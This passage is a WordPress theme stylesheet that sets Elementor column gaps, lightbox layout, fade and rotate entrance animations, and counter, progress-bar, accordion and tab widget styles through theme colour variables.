  margin-left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

/* Extended: 15px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-extended {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_extended));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

/* Wide: 20px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wide {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wide));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

/* Wider: 30px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wider {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wider));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

/* Elementor Lightbox */
.elementor-lightbox .elementor-slideshow__header {
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__header .elementor-slideshow__counter {
  margin-left: 10px;
  width: auto;
}
.elementor-lightbox .elementor-slideshow__footer {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__share-links {
  right: auto;
  left: 1em;
}
.elementor-lightbox .elementor-slideshow__share-links:before {
  right: auto;
  left: 0.5em;
}

/* Shape above and below rows */
.elementor-shape .elementor-shape-fill {
  fill: var(--theme-color-bg_color);
}

/* Divider */
.elementor-widget-divider {
  --divider-color: var(--theme-color-bd_color);
  --divider-border-color: var(--theme-color-bd_color);
}

/* for the old builder version */
.elementor-divider-separator {
  border-color: var(--theme-color-bd_color);
}

/* Additional entrance animations
------------------------------------ */
@-webkit-keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
@keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
.ta_under_strips {
  overflow: hidden;
}
.ta_under_strips > div {
  opacity: 0;
  -webkit-animation: fadeIn 0.2s 1s forwards;
  animation: fadeIn 0.2s 1s forwards;
}

.ta_under_strips:before,
.ta_under_strips:after {
  content: " ";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.ta_under_strips:before {
  background-color: var(--theme-color-text_link);
  z-index: 1;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
  animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
}

.ta_under_strips:after {
  background-color: var(--theme-color-text_hover);
  z-index: 2;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
  animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
}

/* Icon */
.elementor-icon-wrapper {
  line-height: 1;
}

/* Spacer */
.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
  height: 20px !important;
}

.elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
  height: 45px !important;
}

.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
  height: 60px !important;
}

.elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
  height: 100px !important;
}

.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
  height: 120px !important;
}

/* Counter */
.elementor-widget-counter .elementor-counter-number-wrapper {
  font-size: 3.889em;
  line-height: 1em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-widget-counter .elementor-counter-title {
  font-size: 19px;
  line-height: 26px;
  font-weight: 600;
  color: var(--theme-color-text);
}

.elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
  margin-top: 1em;
}

/* Large Left */
.elementor-section.sc_extra_bg_large_left:after,
.elementor-column.sc_extra_bg_large_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_left:after {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -2000%;
}

.elementor-section.sc_extra_bg_large_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Large Right */
.elementor-section.sc_extra_bg_large_right:after,
.elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_right:after {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: -19em;
  right: -2000%;
}

.elementor-section.sc_extra_bg_large_right[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_right[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Extra Left */
.elementor-section.sc_extra_bg_extra_left:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_extra_left:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: -100%;
  z-index: 1;
  width: 100%;
  height: calc(100% + 2px);
}

.elementor-section.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Elementor editor active */
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/*
**************************
Rosaleen new Animations
**************************
*/
/* Animation Delays */
.animated.animated-slow {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
}

.animated {
  -webkit-animation-duration: 750ms;
  animation-duration: 750ms;
}

.animated.animated-fast {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

/* FadeInUp */
.rosaleen-fadeinup {
  -webkit-animation-name: rosaleen-fadeinup;
  animation-name: rosaleen-fadeinup;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeInLeft */
.rosaleen-fadeinleft {
  -webkit-animation-name: rosaleen-fadeinleft;
  animation-name: rosaleen-fadeinleft;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInRight */
.rosaleen-fadeinright {
  -webkit-animation-name: rosaleen-fadeinright;
  animation-name: rosaleen-fadeinright;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInDown */
.rosaleen-fadeindown {
  -webkit-animation-name: rosaleen-fadeindown;
  animation-name: rosaleen-fadeindown;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeIn */
.rosaleen-fadein {
  -webkit-animation-name: rosaleen-fadein;
  animation-name: rosaleen-fadein;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
/* Rotate */
.rosaleen-infinite-rotate {
  -webkit-animation: rosaleen-infinite-rotate 10s linear infinite;
          animation: rosaleen-infinite-rotate 10s linear infinite;
}

@-webkit-keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
/* Widget Icon Box */
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title {
  margin-top: 0;
  margin-bottom: 0;
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title a:hover {
  color: var(--theme-color-alter_light);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title small {
  font-size: 16px;
  letter-spacing: 0;
  font-weight: 400;
  padding-left: 10px;
  color: var(--theme-color-alter_text);
}
.elementor-widget-icon-box.elementor-view-default .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-framed .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-stacked .elementor-icon {
  fill: var(--theme-color-alter_dark);
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

/* Progress Bar */
.elementor-widget-progress {
  overflow: hidden;
}

.elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper {
  margin-top: 12px;
  overflow: visible !important;
}

.elementor-widget-progress .elementor-title,
.elementor-progress-bar {
  font-size: 18px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-progress-bar {
  position: relative;
  border-radius: inherit;
}

.elementor-widget-progress .elementor-progress-wrapper {
  line-height: 12px;
  margin-top: 2px;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.elementor-widget-progress + .elementor-widget-progress {
  margin-top: 26px;
}

.elementor-widget-progress .elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  z-index: 1;
  top: -29px;
  right: 0;
  font-weight: 600;
  font-size: 17px;
}

/* Accordion */
.bordered .elementor-accordion .elementor-accordion-item + .elementor-accordion-item {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.bordered .elementor-accordion .elementor-tab-content {
  margin-top: -14px;
  clear: both;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-title {
  font-size: 19px;
  line-height: 22px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  width: 1em;
}
.elementor-accordion .fas.fa-plus:before {
  content: "\e8ad";
  font-family: "fontello";
  font-weight: 400;
}
.elementor-accordion .fas.fa-minus:before {
  content: "\e8ae";
  font-family: "fontello";
  display: inline-block;
  font-weight: 400;
}
.elementor-accordion .elementor-accordion-icon {
  color: var(--theme-color-text_dark);
  font-size: 22px;
  line-height: 1.1em;
}
.elementor-accordion .elementor-accordion-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-left {
  margin-right: 15px;
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right {
  margin-left: 15px;
}
.elementor-accordion .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-accordion .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Tabs */
.tabs_style_2.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: hidden;
  text-align: center;
  display: table;
  margin: 0 auto;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 22px;
  min-width: 210px;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  border-radius: 45px 0 0 45px;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:last-child {
  border-radius: 0 45px 45px 0;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-left: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before, .tabs_style_2.elementor-widget-tabs .elementor-tab-title:after {
  border: none !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:hover {
  background-color: var(--theme-color-alter_bg_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_2.elementor-widget-tabs .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 0 !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
  border-radius: 0;
  border-left: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 80px;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border: none;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}

/* Tabs Style 1 */
.tabs_style_1.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 24px 15px;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  padding-left: 0;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title {
  font-size: 17px;
  line-height: 22px;
  font-weight: 500;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title, .tabs_style_1.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active, .tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-text_link);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_1.elementor-widget-tabs .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
  border-color: var(--theme-color-text_dark);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:first-child {
  padding-left: 15px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active::after {
  top: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 44px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after {
  left: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  right: 0;
}

/* Tabs Style 3 */
.tabs_style_3.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 18px 25px 20px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  border-style: none;
  border-top-style: solid;
  width: 100%;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title {
  font-size: 13px;
  line-height: 19px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: var(--theme-color-alter_dark);
  border-color: transparent;
  background-color: var(--theme-color-alter_bg_hover);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_3.elementor-widget-tabs .elementor-tab-content,
.tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 8px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
  border-top-style: solid;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  width: auto;
  height: 100%;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 8px;
}

/* Tabs Style 4 */
.tabs_style_4.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 1px;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 15px 35px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  width: 100%;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  letter-spacing: 0;
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:focus:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:active:before {
  color: var(--theme-color-inverse_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a[class*=icon-] {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a:before {
  font-size: 16px;
  font-weight: 400;
